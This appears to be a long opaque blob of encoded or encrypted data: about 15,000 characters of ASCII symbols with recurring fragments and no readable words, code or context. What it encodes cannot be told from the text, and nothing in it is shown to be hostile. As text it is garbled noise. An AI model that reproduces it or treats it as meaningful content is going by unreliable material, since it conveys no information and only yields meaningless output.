T|Q"xR<gEf<&zD`EKI(=vT#4`,jZrMjjuX<=%<M.(AOx])UbT|k%UR<gEfB&zD`EKIW^y,SPYP/ZE/sA6tq5[h}By~!@`1r:z|Zb~RYkH1r!*+=ok64)1*nv`,jZ8JQjuX<=:R{.(AwZ^<+)7o^1e<L.AF$aN5DAD6i]URzlnUiId7X<UF27aZgW11Q3GYRR`i}5Z{[qTjRalD#@z||PvT<gEf0&bD`EKIE&y,SP"~_aE/sAEi[5[h}Bof!@`1__EiZb~R.W]:r!*+xo*oI!y,SPvvv|E/sAEi45[h}B!)!@`1__IPZb~Rhk&1r!*+2:k64)><$WP1_mE/sAEi;5[h}B!)!@`1r:^PZb~Rhk&1r!*+<oO64)><0W`,jZYY;juX<=I4"46vi@`1__h!Zb~R88.1r!*+=oO64)><yP`,jZYYQjuX<=Z4G.(AwZr7[bT|eH2R<gEf/Z@D`EKIn"y,SPvv/ZE/sA$t[5[h}BM"!@`1sj4|Zb~R$W(1r!*+luk64)+?/k`,jZrMwjuX<=8RM.(AwZ!:[bT|n0=R<gEf$a@D`EKIE&y,SPYP_aE/sAEiq5[h}B`)!@`1P9h!Zb~R.W&1r!*+0:O64)1*w7`,jZ!GjjuX<=64{.(AOxY+[bT|k%0Z<gEf.a]D`EKIkTr,SP|UL|E/sA.t55[h}BJ"!@`15q6tZb~R88(1r!*+_uk64)><5*`,jZYYDjuX<=xR{.(AwZX_[bT|k%@R<gEf<&lD`EKIi"y,SP2|EhE/sAEi,5[h}Bif!@`1r:^PZb~RYk.1r!*+ZWk64)><nv`,jZYYsjuX<=)<L.(AwZ+xUbT|cxcZ<gEf<&%D`EKI!mr,SPvvN%a%IRuF*`<4`kI(S(:+?#EiiPvTzlz~iIi/qjUFPTsZ[k&1Q3i:RRXt[5Z{[qTj8&sy._W67&8RzlKPiIWeN<UFk^aZ[k&1`nTeRR1|W5SByPP1_mN5j9k6A3rZzl!)iIHGQjUFrzaZ=q+:Q3^<ERJtn!W*J.(AwZm5[bT|eH}Z<gEf6aKD`EKIWTr,SP[VL|E/sA$t;5[h}Bc|}mayRR)i[5Z{^DTj(alDJe4|^12?{.AFwZN5"9O6WbG*R;ZAo3qS7oSia*T?_Bjir%h%3)UFqTsZgW91Q3feRRXtP5SBnvTjx&bDRDEi^1t4"46vtIi/qjUFw%aZgW%1`nw_RR)i;5Z{YkTj1abD#@4||PvT<gEfB&zD`EKI{sr,SPvv^aE/sA8i65[h}BvV~@`1__EiZb~R4q)v7(&DElKI^1K*L.}oEhN5&oD6xr@RzlLPiId7jjUF8^vT#4`,jZ!GqjuX<=aeL.(AOxm5[bT|k%UR<gEf<&@D`EKI%zy,SPYPZ|E/sA.tn!W*J.ji/ZN5DAD67&<ZzlGm>Ii/jjUFR&aZ=q::Q3i:3)7oZb~R.W+:r!*+M:k64)1*$W`,jZ8JDjuX<=u4G.(AOx~G[bT|k%@R<gEfGxzD`EKI{sr,SPYP.aE/sA$t45[h}BPV~@`1Hu2qZb~R8891r!*+;jk64)><E:P13IT5VzV!y%@[?[d$Vn.)/)7oZb~R880:r!*+IWk64)><[q`,jZ!G~juX<={<"4B2=ZmA4`2>w|TE:;m)Rai9._W6xr0ZzlZtiIi/DjUFBTsZtWH1Q3AeRR1|W5SByPTjRa]DRD^P^1DRM.7,.aN5MuO6xr}Zzl~UiIHGB<UF|msZ[k]:`nDJRRJtW5(hk8Tj1a%DEl_P^1t4"4B2=ZmA4`2>w|TE:;m)n&t9._W64)nRk8`,jZ!GDjuX<=feG.(AwZzM[bT|n0=R<gEfGx2D`EKIRar,SP"~6aE/sA6t:!W*J.(AwZvJ[bT|n02R<gEf|&zD`EKIN0y,SPvvH|E/sAEi,5[h}BvV!@`1r::iZb~RYk.1r!*+$Wk64)+?k8P1_mE/sA6t}5[h}BZt!@`1r:xqZb~R.W+:r!*+::O64)nR0W`,jZ8JX<uX<=C?{.(AwZw_[bT|k%MR<gEf/Z@D`EKIRar,SP|U$aE/sA.t>!W*J.(AwZfe[bT|n0:R<gEf<&%D`EKIGHy,SP"~L|E/sA.t;5[h}BJ"!@`1P9.tZb~R.W"X7(&D`EKIzzy,SPvv$aE/sA$t,5[h}B^v!@`1r:xqZb~R88z:r!*+roO64)+?yPP1_mN5:uO6Wb<Zzl/"iIA{;jUF>"aZfD.1`nfe3)7o^1h4c.7,^aN59oO6p"<Zzlr~iIWe4jUFq^aZgW%1`nl#ER`iU5SB/kTjRaKD#@4|^1yR(4B2=ZmA4`2>w|TE:;m)E&i9._W64)nRm:`,jZrMqjuX<=MRc.(AwZ!:[bT|yzcZ<gEf0&lD`EKID^y,SP[V6aE/sA.tG5[h}B`)!@`1r:KI|PvTzl1m>Ii/N<UF@zaZ[k11Q3i:RR)i_5Z{hkTjn&@DElh!^1yR{.jibxa%IRuF*`<4`kI(S(:+TD^PiPBZ^l"USy[G,`o`)="hB1k1_mN5!jk6i]MRzl&viIHGQjUFImsZtW31Q30)ERJtn!W*J.(AOxAe[bT|k%:R<gEff&CD`EKIk^y,SPYPEhE/sA$tG5[h}Bc|}may[bT|yz8R<gEf|&bD`EKIh1y,SP2|}&a%3)uX<=BeG.(AOxTe[bT|cx<Z<gEf<&zD`EKIt"y,SPvvzZE/sAEi_5[h}B`)!@`15qxqZb~R$W@:r!*+&9O64)1*I*`,jZ8JjjuX<=@R{.(AOx3xUbT|cxNeR;P1Q3TeRR)i,5Z{61Tjx&zDRDz|^1P4G.WW/ZN5qAD6p":RzlvViIJJ~jUFH=aZgWz:`nR5RR1|[5Z{[qTj5ZlD#@Ei^1P4L.oN/ZN5"9*oI!y,SP|UIaE/sA8iM5[h}B]~~@`1sj8iZb~R.W.1r!*+qjO64)1*I*`,jZYYl_jQt5(h/kTjn&lDe44|^1seM.oN6aN5K:k6p"feR;P1r!*+IWk64)1*fW`,jZ$eN<uX<=u4G.(AOxy7[bT|n0UR<gEf.a]D`EKIH=y,SPvvwZE/sAEi}5[h}BQf!@`1r:nqZb~R88@:r!*+xok64)><4q`,jZ!GB<uX<=Z4G.(AOxw_[bT|Q"AE<gEfB&]D`EKIs1y,SP[VZ|E/sA6t65[h}BNU!@`1__$tZb~R4qOv7(&D`EKIa1y,SPYP^aE/sA.tW5[h}B;U!@`1sjKIZb~R88::r!*+%9O64)+?yPP1_mE/sA6t[5[h}BM"!@`1r:.tZb~Rhk11r!*+%9O64)1*4q`,jZ&7jjuX<=I4"46vi@`1P9IPZb~R.W+:r!*+ijk64)><yP`,jZ$e__jQt5Z{5*Tj1a]De4h!^1t4{.}oZ|N5ujk6i]URzlNUiIJJ~jUFf&aZ=qz:`n1xERJt_5Z{skTjE&lDJe_P|PvTzlPViIHGqjUF|msZy8z:Q3E5RRJtP5Z{7:Tj8&sy._W6xr0ZzlZtiIi/DjUFBTsZy80:`nTeRR1|W5SByPP1_mN5&oD6A3=Rzlt)iIWewjUFx=vT#4`,jZ8JB<uX<=NeM.(AwZ0)UbT|Q"<Z<gEfGxCD`EKI/Hy,SPvv/ZE/sA.tn!W*J.oNIaN5{:k6WbJZzlr~>Ii/qjUFt"aZ=q71Q3i:3)FBR1~[Nv|q6r(HcfuFPT9T#4Tj!a@DJeKI^1h4G.oNZ|N5"9k6A3nRzlPViIWeDjUFH`sZ[kjX7(&DElKI^1t4L.oN.aN5#oO6xr@RzlLPiIA{B<UFzzaZfD71`nE53)7oZb~Rhk31r!*+VWO64)nRsk`,jZYYjjuX<=NeG.(AOxkJ[bT|k%xR<gEff&lD`EKI27y,SP"~}&a%3)UFC7aZfD91`nm5RRatq5SBgBTjWa2DJez|^1yR{.ji$aN5[j*oI!aZfD71Q3>GRR1|U5Z{jDTj1abD#@8i^1A4c.}ov|N5)ok6i]EGR;P1r!*+|}k64)nR/k`,jZ$eN<uX<=u4G.(AwZ!:[bT|k%=R<gEfGx]D`EKI8^vT#4Tj:&CD4#6t^1e<M.AFH|N5vjk6xrrZzl$t>IWe~jUF40aZtW11Q3h^ERJtM5Z{E:P1_mE/sAz|{5[h}BZt!@`1__$tZb~RYk%1r!*+.uk64)1*k8`,jZ&7f}jQt5[h}Bif!@`1P96tZb~RYk+:r!*+0:k64)+?fWP1_mN5&ok6A3=RzlZtiIA{;jUFq^aZ[k11Q3)<ERXt45Z{nvTj!a]D#@IP^1H<M.jiwZN53:O6WbnRzl+"iIJJqjUFN0aZgW&1Q3.)ERatP5Z{.WTj5ZbDElKI^1.<M.WWZ|N5FoO6i]nRzl7m>IJJ4jUFv|sZ=q71`nAeRR)i55Z{7:Tjn&`y._W64)1*B1`,jZ8J4juX<=xR{.(AwZ+xUbT|k%AE<gEf^a%D`EKIx=y,SP2|^aE/sA8i;5[h}B;U!@`1__z|Zb~R88@:r!*+a}k64)nR/k`,jZrMn}jQt5[h}Bz~!@`1P9EiZb~R880:r!*+~jO64)+?sk`,jZ$eijuX<=7<L.(AwZE5[bT|yz:R<gEf$alD`EKIX|r,SP2|L|E/sAz|G5[h}BAt}mayRRJt[5Z{fWTj:&bDEl.t^1A4G.WW_aN5fWO6xrnRzlM"iIJJwjUFWTsZgW.1Q3e+RR1|}5SBgBTj_x]D4#Ei^1seM.oNzZN5&oO67&MRzlr~iId7ijUFH=aZy8.1`n0)ERatq5Z{F7TjE&2D#@:i^1h4c.AF/ZN5fWk6A32Rzl7m>Ii/jjUFzzaZfD.1`n+xERXt65Z{jDTjx&CDe4IP^1*RG.oNZ|N5[jk67&cZzl+"iIJJ8<UFy=aZ[k&1Q3e+RRXtW5SBw7Tj_xlD4#.t^1?4c.ji$aN5Y:O6WbcZzl_PiIi/~jUF&=aZ=q9v7(&D`EKI!"y,SPvv$aE/sA$tP5[h}B7m~@`1P98iZb~R$W0:r!*+M:O64)+?[qP1_mE/sA.t_5[h}BFV~@`15q8iZb~R.Wz:r!*+1uO64)1*7:`,jZ$eB<uX<=xRG.(AOxU(UbT|n0oGR;P1r!*+<ok64)nR0W`,jZrM;juX<=k<M.(AwZr7[bT|eHrZ<gEf$azD`EKIb`FT23m)jH#_P7%uV~LT^l_P>SMwsAA~Z*+#P<u)2ST5)o=`I!aZgW(1Q3TeRRat,5(h/kTj1abDElEi^1A4G.oN6aN5~AD6i]EGR;P1r!*+euk64)1*^D`,jZ8JjjuX<=I4{.(AwZY+[bT|Q"<Z<gEff&bD`EKI$&vT#4`,jZ!G=<uX<=7<M.(AwZJ+[bT|cx2R<gEf^aWy._W6Wb=RzlFV>IA{DjUFk^aZgW71Q3l#ER)i;5Z{w7TjWabDJe2q^1H<c.7,_aN5"9O6p"2Rzl&viIA{8<UFZ1aZy8Ov7(&DEl$t^1qeG.jiZ|N59ok67&8RzlGmiIWeB<UFImsZ=q+:`nr7RR)i55Z{jDTjx&zDJeEi|PvT<gEfIazD`EKITar,SP"~6aE/sA.tW5[h}BkV!@`1sj4|Zb~Rhk71r!*+~jk64)+?gB`,jZ!GijuX<=I4(46vtIi/QjUFA&aZy891`n!:RRat}5(hyPTjE&zDe44|^1t4L.oN_aN5"9k67&rZzl0~iId7wjUFWTsZ=q]:Q3])ER)iq5Z{}BTj8&CDJe4|^1_<M.AFe|N5&ok6A3xRzlKP>IWeQjUF5HaZ[k31`ni:RR)iU5Z{w7TjWa@DJez|^1jRG.7,Z|N5"9k6A3:RzlAt>Ii/l_jQt5[h}Bc|~@`1__$tZb~RYk31r!*+@oO64)><E:`,jZ$eDjuX<={<G.(AOxi:3)FBR1~[Nv|q6r(HcfuF/HHT#4`,jZYYN<uX<=8RM.(AOxa^UbT|Q"2R<gEfIa]D`EKIq^y,SP2|/ZE/sA.t!!W*J.oNIaN5y9O6i]8Rzlh)iIA{X<UFX|sZ=q]:Q3J+3)7oZb~R8811r!*+VWO64)+?fW`,jZrMN<uX<==R"46vtIi/qjUFw%aZgW%1`nw_RR)i;5Z{YkTjx&]DRD6t^1v<c.oNX%a%IRuF*`<4`kI(S(:+?#EiiPBZ^l"USy[G,`o`)="h0Wk1_mE/sAz|W5[h}BPV~@`1r:xqZb~RYk%1r!*+pqO64)><fW`,jZ!GqjuX<=:R{.(AOxbM[bT|cxrZ<gEfB&qy._W64)><gB`,jZ8JX<uX<=feG.(AwZzM[bT|yzAE<gEf<&bD`EKIMsr,SP|Ubxa%3)uX<=k<M.(AOxbM[bT|cx=R<gEf|&%D`EKItmr,SPvv^aE/sAz|[5[h}B_P!@`1HuIPZb~RYk31r!*+#9O64)nRyP`,jZ$ewjuX<=xR(46vi@`1sj2qZb~RYk71r!*+Xok64)nR/k`,jZ8J__jQt5[h}BKP~@`1__h!Zb~R88z:r!*+xoD64)><fW`,jZ$e4juX<=I4L.(AwZt:[bT|cxAE<gEf^abD`EKI/sr,SP2|H|E/sA$t_5[h}BI)!@`1P9IPZb~Rhk"X7(&D4#^P^1t4c.oNv|N59ok67&cZzl7miIJJQjUFP^aZgW@:Q3feRR`i,5(hnvTj5ZlD4#$t|PvT<gEf0&lD`EKI9`r,SPvvZ|E/sA6tP5[h}B]~!@`15q6tZb~R88&1r!*+@oO64)><.W`,jZ$eU<uX<=I4(46vi@`1sj^PZb~R88+:r!*+qjk64)nR/k`,jZrMX<uX<=|eM.(AwZMY[bT|Q"UR<gEf$a2D`EKIf&y,SP|U/ZE/sA8i45[h}B7m~@`1sj6t|PvTzlPViIHGqjUFRasZgW31Q3m5RR`i55SBfWTjx&]DElh!^1yR{.7,.aN57:O6WbcZzlAt}may[bT|eHxR<gEf0&2D`EKIX|r,SP|UEhE/sAEi45[h}B3m~@`15q.tZb~R$W%1r!*+.uk64)nR^DP1_mE/sA$t45[h}B;U~@`1r:h!Zb~RYk%1r!*+J:O64)><61`,jZ&7f}jQt5Z{0WTj8&CDRDz|^1P4L.oN6aN5K:k6xrxRzlt)iIA{DjUF|msZgW]:`nl#ER1|U5Z{7:Tjx&zDe44|^1H<c.AF_aN5FoD6A3@RzlNUiIHG~jUF!"aZtW(1Q3J+RR`iU5xygBP1_mN5vjk6Wb<ZzlRtiIA{N<UFzzaZfD.1`nDJRR`iq5Z{/kTjRalD#@IP|PvT<gEf$abD`EKIO%y,SPvvv|E/sA6tP5[h}BNU!@`1__EiZb~Rhk71r!*+?AD64)><Q*`,jZ!GijuX<=$4G.(AwZ>G[bT|eHMR<gEf/ZKD`EKI9`r,SP[Vu|E/sA6t{5[h}BkV}may[bT|k%rZ<gEf6a%D`EKIGsr,SP|UEhE/sAz|B5[h}B;U!@`1P96tZb~R$W31r!*+)9O64)><B1P1_mE/sA6tM5[h}B4U~@`15q4|Zb~Rhk&1r!*+.uk64)1*k8`,jZYY4juX<=feM.(AOxE5[bT|k%cZ<gEff&lD`EKIw|r,SP[Vu|E/sAEiP5[h}B|f!@`1Hu^PZb~R88(1r!*+pqO64)+?gB`,jZ!GQjuX<=C?L.(AOxkJ[bT|k%<Z<gEfB&sy._W64)nRk8`,jZrM~juX<=7<M.(AwZ!:[bT|cxUR<gEfGxCD`EKITar,SP"~6aE/sA6tM5[h}B$t!@`1sjxqZb~R.W.1r!*+.uO64)><5*`,jZ$ewjuX<=C?{.(AwZzM[bT|eH=R<gEff&CD`EKIk^y,SP2|Oxa%3)UFtmsZy8+:Q3t:RR`i[5xy4qTj:&@D#@6t^1TeM.7,_aN5g:O67&0ZzlKP>Id7U<UF40aZfD%1`nX_RRat65Z{^DTj1a]DElIP^1?4{.WWIaN57:O6p"URzl7mlmay[bT|n02R<gEff&]D`EKI=%y,SPvv6aE/sA.t45[h}BZt~@`1__xqZb~R.W%1r!*+M:k64)><[q`,jZYYX<uX<=Z4{.(AOxw_[bT|eHUR<gEfGxoy._W64)+?yP`,jZrM~juX<=BeM.(AOx0)UbT|eH8R<gEff&%D`EKIqTr,SP2|^aE/sA8i65[h}BvV!@`1r:KI|PvT<gEfIalD`EKIz`r,SP|UIaE/sAEi[5[h}BAt~@`1__4|Zb~R4q@:r!*+F9k64)+?^D`,jZ8JB<uX<=7<c.(AwZ>G[bT|yz2R<gEf|&zD`EKI|"y,SP[Vu|E/sA8iP5[h}B^v!@`1r:Ei|PvTzlWV>Ii/X<UF8^aZ[k&1`n/YRRat;5Z{::Tj5ZlDRD:i^1e<G.AF/ZN5)ok67&nRzl{P>IJJN<UF_7aZy831Q3m5RR1|U5Z{jDP1_mN5JuO6Wb}ZzlemiIHGQjUFrzaZtWb1Q3)<ER1|M5Z{jDTj(abDElz|^1A4G.AF^aN5FoD6p"xRzlUU>IA{N<UFfasZtW(1Q3.)ERJt_5Z{k8Tj_xVy._W6xrrZzl4U>Ii/QjUFk^aZ=q%1Q3kJRRJt65SByPP1_mN5#oD6i]:Rzl1m>IHGQjUFr`sZtW31Q3!:RRJt>!W*J.}ou|N5{:k6i]JZzl^viIWe4jUF/HaZ=q)v7(&D#@8i^1^<L.oN.aN5DAD6p"=RzlZt>IHGB<UFF%aZ=q::`nbMRR`i}5Z{}BTj5ZlDJe8i^12?c.oNe|N5"9k6A3AEzlr~iIi/sjUF/HaZfDb1`nl#ER)i_5xy5*TjE&Qy._W6WbJZzlWV>IJJqjUFBTsZy8@:Q3MYRRat}5xy&PTjn&%DRD^P^1qeL.AF6aN5MuO6xr}Zzlc|iIWeiCjQt5(hm:Tj8&2D#@6t^1?4G.oNv|N5%ok6xr0Zzlem}may[bT|eH:R<gEf|&2D`EKIT&y,SPYPzZE/sAz|M5[h}B)v!@`1__IPZb~R88Fv7(&DRD$t^1seM.AF_aN59ok6xrxRzl]~iIi/;jUF8^vT#4Tjx&@DJez|^1TeG.oN0&a%3)UFtmsZy8+:Q3J+RR`iq5Z{m:Tj_x2DRD2q^1h4M.}oIaN5:uO6A32RzlgPiId7U<UFD|sZtW11`nX_RRXtP5(hfWTjE&CDJe4|^1jR"46vi@`1sj^PZb~R88+:r!*+;jk64)><yP`,jZ8JB<uX<=64G.(AwZa^UbT|Q"@R<gEf6a]D`EKIfar,SPYPL|E/sA6tB5[h}B7m!@`1P9$tZb~R$W&1r!*+DjO64)1*jD`,jZ8J~juX<=7<M.(AwZ!:[bT|yz2R<gEfB&%D`EKIX|r,SP"~6aE/sA6t:!W*J.oNu|N5y9O6WbxRzlGm>IHGDjUFg7aZfD+:Q3i:3)7oZb~R.W91r!*+}:O64)><k8`,jZ!GwjuX<=8RM.(AOx])UbT|k%<Z<gEfB&sy._W67&2RzlAtiIHGqjUFk^aZy811Q3zMRRJt65SByPP1_mN5JuO6Wb}ZzlQfiIHGwjUFnmsZ=q+:Q33xERXt65xy.WTjRalD4#IP^1]RG.WWH|N5aWk6WbJZzlmt>IHGjjUF@`sZfD0:`n!:RRat55(hnvTj_xVy._W64)nRm:`,jZYYX<uX<=@RM.(AwZ!:[bT|eH0Z<gEf0&zD`EKIImr,SP[V6aE/sA.tq5[h}BAt~@`1r:2qZb~R.W.1r!*+<ok64)+?fW`,jZ&7QjuX<=k<L.(AOxAe[bT|cxrZ<gEf.a]D`EKIk^y,SPYP^aE/sAEi;5[h}Bem~@`1sj.tZb~RYk31r!*+_u*oI!y,SP"~$aE/sAEi}5[h}BUU!@`1r::iZb~R4qb1r!*+=oO64)nRsk`,jZYYl_jQt5[h}BRt!@`15q^PZb~RYk11r!*+rok64)><sk`,jZ!G4juX<=$4c.(AOxi:3)7oZb~R.W@:r!*+&9O64)+?0W`,jZ!GQjuX<=aeL.(AOx!:[bT|Q"rZ<gEfGx@D`EKIa1y,SP"~v|E/sAEi}5[h}BgP!@`1sj4|Zb~R8891r!*+kAD64)><7:`,jZ$e=<uX<=MR{.(AwZt:[bT|eHMR<gEf$a@D`EKI/Hy,SP[VZ|E/sA8i55[h}BM"!@`1sj:i|PvTzlUUiIHGijUFzzaZtW0:`nMYRR)i[5xy$WP1_mE/sA6tM5[h}B4U~@`1P96tZb~Rhk&1r!*+RWO64)1*yP`,jZ&7U<uX<=C?M.(AOxE5[bT|eH0Z<gEf^aKD`EKIF%y,SP"~zZE/sA.t,5[h}B!)!@`1r:_PZb~R$W::r!*+kAD64)><&P`,jZ8JDjuX<==RM.(AOxkJ[bT|Q"<Z<gEf.a2D`EKIq^y,SPYPZ|E/sA8i65[h}BI)!@`1sjz|Zb~R4q::r!*+0:O64)><I*`,jZ8JwjuX<=%<"46vi@`1__.tZb~RYkz:r!*+xoD64)1*k8`,jZ!GjjuX<=$4L.(AOxH7[bT|eH2R<gEf<&%D`EKIn"y,SPYP^aE/sA.tG5[h}BkV!@`1Hu2qZb~R.W.1r!*+VWO64)+?k8`,jZ!GsjuX<=Z4G.(AwZzM[bT|eH=R<gEf|&zD`EKIA&y,SP2|^aE/sA6t55[h}BvV!@`1Hu_PZb~RhkH1r!*+kAD64)><!v`,jZ&7~juX<=)<(46vtIA{;jUFkTsZy871Q3MYRR`iW5Z{61TjWabD4#:i^14eM.WW/ZN5g:k6Wb<ZzlkViId7=<UFF%aZ[k]:Q3GYRR`i45(hyPTjn&%D4#$t^1h4G.oN$aN57:k6xrJZzlvViId7B<UFn"aZfD11`nX_RR1|,5Z{hkTjRa%D#@xq^1t4"46vtIA{;jUFkTsZ[kH1Q3.)ER1|{5xyfWTj:&lD4#.t^1_<M.}o_aN5Fok6xrURzl3m>IJJQjUFimsZ=q]:`n!:RRXtP5Z{^DTjx&zD4#6t^1*RM.WW/ZN5qAD6A3JZzl`)iId7wjUFv|sZy8Ov7(&D`EKItmr,SP|Ue|E/sA$t,5[h}B*"!@`1r:4|Zb~RYk.1r!*+o}k64)><&P`,jZ&74juX<=)<L.(AOx^<UbT|n0@R<gEf6alD`EKI9`r,SP|U/ZE/sA6tM5[h}Bem~@`1__EiZb~Rhkz:r!*+XoO64)nRyP`,jZrMB<uX<=Z4{.(AwZGY[bT|eHJZ<gEfIaKD`EKI=%y,SP|UL|E/sA$tB5[h}BvV~@`1__^P|PvTzlvV>Ii/qjUFYHaZ[k&1Q3U(ERatU5Z{88TjE&@D#@nq^1TeG.}o_aN5{:O67&:RzlRtiIi/sjUF_7vT#4Tj(alD#@Ei^1DRM.WWzZN5j9O67&8Rzl~UiIWe;jUFGssZtW91`nR5RRJt}5Z{hkTj8&bD#@KI^12?{.jiv|N5j9O67&=Rzl^viIA{4jUFu0aZy8@:Q3!:RRXtG5Z{$WTjE&%D4#h!^1.<"4B2=ZmA4`2>w|TE:;m)E&Lr._W64)><61`,jZ$e=<uX<=$4M.(AwZDJ[bT|n0UR<gEf<&@D`EKIq^y,SP|Ur%a%3)UFE&aZfD91Q3])ER`i[5Z{4qTj:&zD4#6t^1jRG.AFwZN5g:O6xrAEzllP>Id7;jUFW^aZy8@:`n)<ERJtG5(hI*Tj8&bDJe4|^1]R{.WWH|N5:uk67&@Rzl*"iIWe~jUFu0aZgW71`nH7RR1|}5xy/kTj1a2De44|^1.<"4B2=ZmA4`2>w|TE:;m)Racr._W6Wb<ZzlWV>IJJqjUFh1aZ[k+:Q3Y+RRat65xy&PTj:&@D4#2q^15RM.7,L|N5Mu*o]p>RR)`(Fs+ZjA_QR1Tec[6vi@`1P9EiZb~Rhk(1r!*+roD64)nRfW`,jZYYjjuX<=NeG.(AwZ3xUbT|yzG*R;P1`nTeRR)iW5xyk8Tj(a]DRD8i^1jRM.AFwZN5Mu*oI!y,SP"~u|E/sA8i,5[h}By~!@`1r:4|Zb~R$W&1r!*+XoO64)+?k8`,jZYYl_jQt5[h}Bh)!@`15qKIZb~R4q%1r!*+>AD64)><::`,jZ$eijuX<=C?{.(AOxi:3)7o^1qeG.AF$aN5]9O6WbAEzl&viId7N<UF8TsZy8Fv7(&D4#_P^1qeG.jiZ|N59ok6A3URzlr~iIi/=<UFrzaZy811`nj<ER)iG5SBgBTj_xlDe4:i^15R{.WWu|N5)ok6A3AEzlUU>IA{;jUF>"vT#4Tjn&lDJe8i^1?4L.}oZ|N5FoO67&xRzlFViIi/l_jQt5[h}Bem~@`1sj^PZb~R.W.1r!*+PAD64)><I*`,jZrMsjuX<=NeL.(AOxi:3)FBR1~[Nv|q6r(HcfuF9`9T#4`,jZ!GU<uX<=%<M.(AOxl#UbT|yzAE<gEf/Z%D`EKI%zy,SP|UIaE/sA$tP5[h}B~U~@`1r:IPZb~R.W<X7(&D`EKI!mr,SP|U^aE/sA.t55[h}BJ"!@`1HuEiZb~RYk%1r!*+;jk64)1*Yk`,jZYYqjuX<=)<L.(AwZ)<+)7oZb~R.W@:r!*+IWk64)><.W`,jZ!GQjuX<=$4G.(AwZ])UbT|eHnR<gEf$a@D`EKIrzy,SPYPL|E/sA.tN!W*J.(AOx0)UbT|eH=R<gEf<&CD`EKIS1y,SPvvIaE/sA$tP5[h}B!)!@`1Hu.tZb~R$W&1r!*+roO64)1*&PP1_mN5vjk6i]0Zzlz~iIi/jjUFzzaZfD.1Q3^<ERJt[5Z{0WTj(aKDJeKI|PvTzl1m>IHGX<UFW^aZgW31Q3J+RRJt55Z{!vTj8&zD#@xq^1H<c.jibxa%3)uX<=BeM.(AwZzM[bT|cx<Z<gEf<&zD`EKIk^y,SPYP$aE/sAz|W5[h}Bem}mayRRatG5Z{^DTjRazD#@IP^1?4G.AF^aN5]9O6WbG*R;P1Q3/YRRat_5SBw7Tj8&]De4Ei^1P4M.WWZ|N5&o*oI!y,SP|U^aE/sAEi45[h}B#v!@`1sj6tZb~R$WH1r!*+~jk64)1*I*`,jZYYl_jQt5Z{skTjn&CD4#KI^1jR{.WWzZN5K:k6A30Zzlem}may[bT|k%xR<gEf.a]D`EKI>"y,SP[VZ|E/sAEiM5[h}BLP!@`1__h!Zb~R.W11r!*+roeoI!aZ[k(1`n,(ERat,5(h/kTj8&]DJe$t^15Rc.jiIaN5:uO6xr2Rzl1m>IWe=<UFy=aZ[k31`n>GRR`i{5xy&PTjWabDEl4|^1P4M.AFGxa%3)uX<=C?L.(AwZ.)UbT|k%=R<gEfB&]D`EKIt"y,SPvvzZE/sA.t65[h}Bem}mayRRat55Z{skTj1a2DJe4|^1jR"4B2=ZmA4`2>w|TE:;m)RaLr._W6xr8RzlZtiIJJqjUFBTsZfD@:`nU(ERXtq5Z{.WTjn&2DJeIP|PvTzlifiIA{wjUF>"aZ=qz:`ns^ER)iB5Z{7:Tj8&sy._W6i]nRzl#viIWeN<UFk^aZ=q@:Q39MRRXt,5Z{B1Tj!a@D4#:i|PvT<gEf^azD`EKI9`r,SP2|$aE/sA6tP5[h}BJ"!@`1r:$tZb~RYk0:r!*+~jk64)1*sk`,jZ!GijuX<=%<c.(AOx+xUbT|yzrZ<gEf|&2D`EKI%zy,SP[VEhE/sA.t45[h}Bc|~@`1r:4|Zb~R$W(1r!*+IWk64)1*.W`,jZrM;juX<={<G.(AwZX_[bT|eH2R<gEfB&CD`EKIF%y,SP|U.aE/sA8i,5[h}BQf!@`1Huh!Zb~R.WH1r!*+=oD64)><skP1_mE/sA6t{5[h}B(v!@`1r:IPZb~R4qz:r!*+XoO64)1*.W`,jZrMijuX<=I4"46vtIHGsjUF9`sZtW91`nzMRRJtW5xyfWTj1a2DRD6t^1_<M.WW/ZN5{:O6WbcZzlkV>IJJX<UF%zaZ=q71Q3J+RR1|{5xynvTjn&bDElnq^14eG.oN6aN5Fok67&AEzlPV>IWesjUF|msZy811`nAeRRJt_5Z{hkTj_xzD#@z|^1seL.}oZ|N5A}k67&xRzlNUiIJJN<UFw|sZgWb1Q3R5RRJt45Z{F7Tj_x]DJe.t^14eL.WWzZN5{:k67&=Rzl^v}mMwsAA~Z*+#P<u)2ST5#oO`]p>RR)`(Fs+ZjA_QR1]RL[6vtIA{~jUFE&aZtWz:`n!:RRatU5Z{yPTjE&lDe4^P^15RG.oNv|N56jO6A32Rzl(viIi/~jUF_7aZ=q&1`nm5RR`i45xyk8Tj(a]De4:i^12?L.AF.aN5%ok6xrEGR;P1r!*+VWO64)nRI*`,jZrMB<uX<=aeM.(AwZ!:[bT|n0:R<gEf0&2D`EKI8^vT23m)jH#_P7%uV~LT^l~U>Say[bT|yznR<gEfGxlD`EKIRar,SP"~0&a%3)UF!"aZgW91Q39MRRXt4!W*J.(AwZ,(UbT|k%MR<gEf^azD`EKIWTr,SPYPu|E/sA8iB5[h}B;U~@`1P94||PvTzlofiIWejjUFzzaZy871`n3xERJt,5xyB1Tj8&sy._W6Wb:Rzl|fiIHGN<UFx=aZfD91Q3kJRRJt65SByPP1_mE/sA8i;5[h}Bmt~@`1r:.tZb~Rhk11r!*+lu*oI!aZ=q&1Q3TeRR`iP5xy61Tj:&lD#@8i^1^<M.oN6aN5#oMoI!aZfDz:`nAeRR`iP5xy61Tj(azDEl:i^1seL.7,bxa%3)UFkTsZgW91`nbMRR1|G5(hI*P1_mN5aWk6i]:Rzl1m>IHGQjUFP^vT#4`,jZ$eijuX<=7<M.(AwZAe[bT|Q"<Z<gEfB&@D`EKIt"y,SP[V$aE/sA8iG5[h}BlP!@`15q^PZb~R.WH1r!*+}:k64)1*4q`,jZYYwjuX<=I4{.(AwZJ+[bT|eH}Z<gEf6a%D`EKIs1y,SPYPzZE/sA$t!!W*J.(AwZJ+[bT|n0=R<gEf0&%D`EKIk^y,SP2|wZE/sA8i65[h}B4U!@`1P94||PvT<gEf<&2D`EKIw%y,SP[V6aE/sA$tq5[h}BlP!@`1P9IPZb~R.W31r!*+?AD64)1*[q`,jZ$eU<uX<=MRc.(AOxC#UbT|Q"rZ<gEf|&Vy._W64)+?/k`,jZrMwjuX<=&<M.(AwZ])UbT|yz:R<gEff&%D`EKI$&vT#4`,jZ8JsjuX<=NeL.(AwZa^UbT|yz<Z<gEfIabD`EKIR&y,SPvvH|E/sA$t;5[h}B$t!@`1P9.tZb~R$W31r!*+<oD64)nRyP`,jZYY~juX<=k<G.(AwZ^<+)7oZb~Rhk+:r!*+M:k64)><88`,jZ$ewjuX<=%<M.(AOx.)UbT|eHMR<gEfIa]D`EKI>"y,SP2|u|E/sA8